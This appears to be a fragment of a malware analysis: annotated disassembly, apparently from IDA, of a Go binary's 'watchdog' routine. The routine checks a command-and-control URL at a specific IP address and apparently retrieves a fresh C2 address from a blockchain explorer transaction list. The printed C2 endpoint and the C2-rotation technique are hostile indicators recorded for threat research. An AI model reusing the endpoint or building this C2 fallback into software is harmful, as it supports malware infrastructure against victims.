 0000063D792 mov rcx, cs:qword_8C8B90
0000063D799 mov [rsp+50h+var_50], rcx
0000063D79D mov [rsp+50h+var_48], rax
0000063D7A2 call __L__nnnv0_4_watchdog_cc_Check_cc ; 检测CC地址：http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/checkcc
0000063D7A7 lea rax, [rsp+50h+var_40]
0000063D7AC cmp byte ptr [rax], 0
0000063D7AF jnz short loc_63D768
0000063D7B1 mov rax, cs:qword_8C8B98
0000063D7B8 mov rcx, cs:qword_8C8B90
0000063D7BF mov [rsp+50h+var_50], rcx
0000063D7C3 mov [rsp+50h+var_48], rax
0000063D7C8 call __L__nnnv0_4_watchdog_cc_Get_new_cc ; http:///6HqJB0SPQqbFbHJD/pi?module=account&action=txlist&address=0xb017eFb3339FfE0EB3dBF799Db6cb065376fF
0000063D7C8 ; tblock=0&endblock=99999999&sort=asc&apikey=YourApiKeyTokenADQAMwAuADIANAA1AC4AMgAyADIALgA1ADcAOgA4ADYANgA3AC8ANgBIAHEASgBCAD
0000063D7CD mov rax, [rsp+50h+var_38]
0000063D7D2 mov rcx, [rsp+50h+var_40]
0000063D7D7 lea rdx, unk_8E58F8
0000063D7DE cmp byte ptr [rdx], 0
0000063D7E1 jnz loc_63D877
0000063D7E7
0000063D7E7 loc_63D7E7: ; CODE XREF: main_dog_protect_cc_thread+18F↓j
0000063D7E7 mov [rsp+50h+var_50], rcx
0000063D7EB mov [rsp+50h+var_48], rax
0000063D7F0 call __L__nnnv0_4_watchdog_cc_Format_newcc
0000063D7F5 mov rax, [rsp+50h+var_38]
0000063D7FA mov [rsp+50h+var_18], rax
0000063D7FF mov rcx, [rsp+50h+var_40]
0000063D804 mov [rsp+50h+var_10], rcx
0000063D809 mov [rsp+50h+var_50], rcx
0000063D80D mov [rsp+50h+var_48], rax
0000063D812 call __L__nnnv0_4_watchdog_cc_Check_cc
0000063D817 lea rax, [rsp+50h+var_40]
0000063D81C cmp byte ptr [rax], 0
0000063D81F jz loc_63D768
0000063D825 mov rax, [rsp+50h+var_10]
0000063D82A mov [rsp+50h+var_50], rax
CyberThreatAnalyst